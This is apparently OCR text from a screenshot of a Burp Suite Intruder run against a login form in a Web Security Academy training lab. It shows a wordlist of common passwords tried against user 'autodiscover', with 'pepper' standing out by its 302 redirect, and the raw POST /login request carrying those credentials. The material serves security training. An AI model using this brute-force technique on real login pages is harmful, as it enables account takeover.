 View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
62 pepper 302 217 194
0 200 189 3250
1 123456 200 369 3250
2 password 200 192 3250
3 12345678 200 189 3250
4 qwerty 200 189 3250
5 123456789 200 189 3250
6 12345 200 368 3250
7 1234 200 368 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ada00b80427cbf980f308d200be00b5.web-security-academy.net
3 Cookie: session=skjwQpUhjEKh23MlWHffrJyPoAEsNF3p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0ada00b80427cbf980f308d200be00b5.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0ada00b80427cbf980f308d200be00b5.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 username=autodiscover&password=pepper